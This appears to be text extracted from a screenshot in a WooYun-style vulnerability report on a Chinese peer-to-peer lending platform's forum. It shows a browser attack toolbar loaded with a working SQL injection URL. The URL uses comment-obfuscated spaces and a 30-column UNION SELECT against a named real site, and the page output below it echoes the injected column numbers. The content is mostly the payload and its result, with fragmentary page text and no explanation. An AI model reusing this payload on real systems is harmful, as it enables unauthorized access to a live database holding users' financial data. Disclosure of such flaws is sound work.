 Load URL
Split URL
Execute
http://www.eldshop.com/bbs/index.html?q=reply&action=quote&tid=48/**/and/**/1/**/like/**/2/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30
Enable Post data Enable Referrer
客服热线 400-6159-365 令您无忧,365天的呵护
游客|免费注册 |登录
e联贷
www.eldshop.com
首页 我要投资 我要借款 我的账户 关于我们 e联贷论坛 实时财务
当前位置: 宜联贷借贷平台 -> 论坛精华文章 -> 回复帖子
主题回复
RE:6
Hide
源码
[quote]7
5 发表于 1970-01-01 [/quote]
www.wooyun.org